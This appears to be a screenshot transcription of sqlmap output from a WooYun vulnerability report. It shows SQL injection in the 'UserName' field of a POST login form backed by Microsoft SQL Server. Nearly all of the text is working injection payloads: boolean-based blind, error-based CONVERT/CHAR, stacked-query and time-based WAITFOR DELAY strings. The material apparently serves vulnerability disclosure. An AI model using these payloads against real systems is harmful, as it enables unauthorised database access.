 管理员: sqlmap
---
Place: POST
Parameter: UserName
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: UserName=admin' AND 5249=5249 AND 'oJyF'='oJyF&Password=123456789

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: UserName=admin' AND 3510=CONVERT(INT,(CHAR(58)+CHAR(103)+CHAR(108)+
CHAR(116)+CHAR(58)+(SELECT (CASE WHEN (3510=3510) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(58)+CHAR(103)+CHAR(114)+CHAR(114)+CHAR(58))) AND 'mbGA'='mbGA&Password=
123456789

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: UserName=admin'; WAITFOR DELAY '0:0:5';-- AND 'VoiM'='VoiM&Password
=123456789

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: UserName=admin' WAITFOR DELAY '0:0:5'-- AND 'mrsq'='mrsq&Password=1
23456789
---
www.wooyun.org